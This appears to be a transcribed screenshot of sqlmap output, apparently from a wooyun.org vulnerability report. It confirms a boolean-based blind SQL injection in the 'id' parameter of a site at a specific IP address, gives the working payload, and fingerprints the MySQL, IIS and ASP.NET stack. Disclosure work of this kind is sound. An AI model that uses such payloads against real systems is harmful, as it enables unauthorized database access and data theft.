 sqlmap
sion file
[17:09:00] [INFO] resuming injection data from session file
[17:09:00] [INFO] resuming back-end DBMS 'mysql 5' from session file
[17:09:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=140625 AND 6438=6438
---
[17:09:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[17:09:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.1.218.166'
[*] shutting down at: 17:09:01
www.wooyun.org
C:\Python27\sqlmap>